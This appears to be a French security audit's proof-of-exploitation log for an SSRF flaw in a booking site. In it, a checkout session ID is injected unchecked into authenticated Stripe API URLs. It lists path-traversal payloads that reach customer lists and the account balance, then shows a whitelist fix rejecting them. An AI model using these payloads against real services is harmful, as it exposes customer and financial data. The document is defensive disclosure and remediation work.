 hackbnb.fr — preuve d'exploitation — D3 — SSRF vers l'API Stripe (Critique)
==================== D3 — SSRF (API Stripe) ====================
Route /bookings/<ref>/checkout-lines -> get_checkout_lines(checkout_session_id)
L'ID est injecte TEL QUEL dans l'URL authentifiee de l'API Stripe.
# [VULN] URL reellement appelee par le serveur (requests mocke) :
id='cs_test_legit123' -> https://api.stripe.com/v1/checkout/sessions/cs_test_legit123/line_items
chemin effectif : /v1/checkout/sessions/cs_test_legit123/line_items <-- ID normal attend
id='../../customers#' -> https://api.stripe.com/v1/checkout/sessions/../../customers#/line_items
chemin effectif : /v1/checkout/sessions/../../customers/line_items <-- remonte vers /v1/
id='../../customers?limit=100#' -> https://api.stripe.com/v1/checkout/sessions/../../customers?limit=100#/line_items
chemin effectif : /v1/checkout/sessions/../../customers <-- liste 100 clients
id='../balance#' -> https://api.stripe.com/v1/checkout/sessions/../balance#/line_items
chemin effectif : /v1/checkout/sessions/../balance/line_items <-- solde du compte Stripe
------------------ APRES CORRECTIF ------------------
# [FIXED] whitelist ^cs_[A-Za-z0-9_]+$ , aucun appel reseau si invalide :
id='../../customers#' -> REJETE (Invalid checkout session ID), requetes sortantes=0
id='../balance#' -> REJETE (Invalid checkout session ID), requetes sortantes=0
id='cs_x/../../' -> REJETE (Invalid checkout session ID), requetes sortantes=0
id='' -> REJETE (Invalid checkout session ID), requetes sortantes=0
id='cs_test_legit123' -> autorise : https://api.stripe.com/v1/checkout/sessions/cs_test_legit123/line_items